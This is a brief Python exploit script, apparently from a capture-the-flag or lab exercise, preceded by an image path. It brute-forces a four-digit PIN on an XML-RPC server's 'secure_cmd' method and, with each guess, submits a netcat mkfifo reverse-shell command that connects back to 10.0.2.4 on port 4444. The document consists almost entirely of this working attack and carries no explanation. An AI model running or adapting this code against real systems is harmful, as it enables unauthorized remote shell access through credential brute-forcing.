 with xmlrpc.client.ServerProxy("http://10.0.2.8:8000/") as proxy:
        cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.4 4444 >/tmp/f"
        for p in range(1000,10000):
                r = str(proxy.secure_cmd(cmd,p))
                if not "Wrong" in r:
                        print(p)
                        print(r)
                        break